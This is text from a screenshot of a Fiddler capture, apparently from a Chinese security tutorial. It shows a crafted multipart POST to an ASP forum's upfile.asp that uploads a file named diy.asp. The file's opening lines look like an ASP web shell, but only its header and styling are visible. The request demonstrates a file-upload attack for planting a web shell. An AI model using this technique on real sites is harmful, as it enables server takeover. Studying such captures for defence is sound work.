 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.16.195/upfile.asp HTTP/1.1
Host: 192.168.16.195
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:8.0.1) Gecko/20100101 Firefox/8.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,text/vnd.wap.wml;q=0.6
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.16.195/reg_upload.asp
Cookie: iscookies=0; BoardList=BoardID=Show; aspsky=userid=6&usercookies=1&user
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 3167
-----------------------------491299511942
Content-Disposition: form-data; name="filepath"
uploadFace
-----------------------------491299511942
Content-Disposition: form-data; name="act"
upload
-----------------------------491299511942
Content-Disposition: form-data; name="file1"; filename="diy.asp"
Content-Type: application/octet-stream
<%@LANGUAGE="VBScript" CODEPAGE="936"%>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
- 网站小助手</title>
<style type="text/css">
<!--
.black {
font-family: "宋体";
font-size: 12px;
color: #000000;
text-decoration: none;
line-height: 120%;}
View in Notepad
悦信安